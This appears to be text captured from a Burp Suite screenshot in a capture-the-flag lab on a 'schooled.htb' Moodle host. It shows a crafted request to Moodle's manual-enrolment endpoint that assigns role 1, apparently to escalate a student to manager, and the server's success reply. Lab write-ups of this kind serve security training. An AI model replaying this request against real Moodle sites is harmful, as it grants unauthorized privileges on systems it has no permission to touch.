 Send Cancel < > Target: http://moodle.schooled.htb ?
Request
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&
sesskey=rdJplvD3vY&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
12 Cookie: MoodleSession=2h002baljt8tk8eb9dl201ar58
13 Sec-GPC: 1
14
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Aug 2021 11:04:49 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Sat, 14 Aug 2021 11:04:50 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}
? Search... 0 matches
INSPECTOR ?
Query Parameters (11)
Body Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (12)
Done 482 bytes | 321 millis